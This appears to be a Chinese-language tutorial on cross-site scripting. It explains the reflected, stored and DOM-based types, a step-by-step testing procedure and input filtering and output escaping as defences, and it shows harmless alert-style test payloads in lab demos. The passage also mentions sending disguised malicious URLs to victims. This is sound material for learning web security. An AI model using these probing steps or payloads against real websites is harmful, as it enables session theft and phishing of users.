文章目录
- 跨站脚本(XSS)漏洞概述
- 跨站脚本(xss)漏洞类型及测试流程
- 一,漏洞类型
- 二,测试流程
- 反射型跨站脚本漏洞之get&post
- 发射型xss演示
- get和post典型区别
- 存储型XSS和DOM型XSS的解析
- 存储型
- DOM型
- 存储型xss演示
- DOM型XSS演示
- XSS漏洞测试:cookie获取和钓鱼攻击演示
- 案例1:xss如何获取cookie?
- GET型XSS利用:cookie获取演示
- 跨域的概念
- 跨域 - 同源策略
- XSS盲打
- 盲打的概念
- 演示
- XSS绕过
- xss绕过 - 过滤 - 转换
- xss绕过 - 过滤 - 编码
- xss绕过实验演
- xss绕过 - 关于htmlspecialchars() 函数
- 预定义的字符
- 可用的引号类型
- 演示
- XSS常见的防范措施
- xss之href输出的演示
- xss之js输出的演示
跨站脚本(XSS)漏洞概述
Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:
1.反射性XSS;
2.存储型XSS;
3.DOM型XSS;
XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。
XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。
XSS漏洞可以用来进行钓鱼攻击、前端js挖矿、用户cookie获取。甚至可以结合浏览器自身漏洞对用户主机进行远程控制等。
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:
- 输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
- 输出转义:根据输出点的位置对输出到前端的内容进行适当转义;
跨站脚本(xss)漏洞类型及测试流程
一,漏洞类型
危害等级:存储型 > 反射型 > DOM型
☼ 反射型
交互的数据一般不会被存在数据库里面,一次性,所见即所得,一般出现在查询类界面等。
☼ 存储型(持久型XSS)
交互的数据会被存在数据库里面,永久性存储,一般出现在留言板,注册等页面。
☼ DOM型
不与后台服务器产生交互,是一种通过DOM操作前端代码输出的时候产生的问题,一次性也属于反射型。
二,测试流程
① 在目标站点上找到输入点,比如查询接口、留言板等;
② 输入一组 “特殊字符+唯一识别字符”,点击提交后,查看返回的源码,是否有做对应的处理;
③ 通过搜索定位到唯一字符,结合唯一字符前后语法确认知否可以构造执行js的条件(构造闭合);
④ 提交构造的脚本代码(以及各种绕过姿势),看是否可以成功执行,如果成功执行说明存在XSS漏洞。
tips:
1.一般查询接口容易出现反射型XSS,留言板容易出现存储型XSS;
2.由于后台可能存在过滤措施,构造的script可能会被过滤掉,而无法生效,或者环境限制了执行(浏览器);
3.通过变换不同的script,尝试绕过后台过滤机制。
反射型跨站脚本漏洞之get&post
get方式的XSS漏洞更容易被利用,一般利用的方式是将带有跨站脚本的URL伪装后发送给目标而post方式由于是以表单方式提交,无法直接使用URL方式进行攻击,如何利用?



发射型xss演示
打开web开发者工具,将文本框的最大输入值改大些,再向框中输入<script>("xss")</script>,单击提交按钮。

get和post典型区别
- get是以url方式提交数据;
- post是以表单方式在请求体里面提交数据。
存储型XSS和DOM型XSS的解析
存储型
存储型XSS漏洞跟反射型形成的原因一样,不同的是存储型XSS下攻击者可以将脚本注入到后台存储起来,构成更加持久的危害,因此存储型XSS也称“永久型”XSS。
DOM型

通过JavaScript,可以重排整个HTML文档。您可以添加、移除、改变或重排页面上的项目。
要改变页面的某个东西,JavaScript就需要获得对HTML文档中所有元素进行访问的入口。这个入口,连同对HTML元素进行添加、移动、改变或移除的方法和属性,都是通过文档对象模型来获得的(DOM)。
所以,你可以把DOM理解为一个一个访问HTML的标准编程接口。



存储型xss演示
在文本框中输入<script>("xss")</script>,单击提交,来回切换页面,它也会弹出对话框,因为它已经存储在数据库中,所以会反复执行。



